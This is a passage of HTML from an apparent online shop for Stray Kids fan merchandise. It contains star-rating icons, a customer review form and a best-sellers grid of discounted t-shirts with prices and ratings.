  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://stray-kids.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="370" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="525">
    <a href="https://stray-kids.shop/product/stray-kids-unlock-the-chaos-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1161/conversions/stray1-small.jpg?w=250&amp;h=250"
                alt="Stray Kids: Unlock the Chaos t-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-unlock-the-chaos-t-shirt" class="capitalize hover:underline leading-3">Stray Kids: Unlock the Chaos t-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="524">
    <a href="https://stray-kids.shop/product/skz-is-my-therapy-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1160/conversions/stray2-small.jpg?w=250&amp;h=250"
                alt="SKZ Is My Therapy t-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/skz-is-my-therapy-t-shirt" class="capitalize hover:underline leading-3">SKZ Is My Therapy t-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="522">
    <a href="https://stray-kids.shop/product/i-am-who-i-am-because-of-stray-kids-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1158/conversions/stray4-small.jpg?w=250&amp;h=250"
                alt="I Am Who I Am Because of Stray Kids t-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/i-am-who-i-am-because-of-stray-kids-t-shirt" class="capitalize hover:underline leading-3">I Am Who I Am Because of Stray Kids t-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
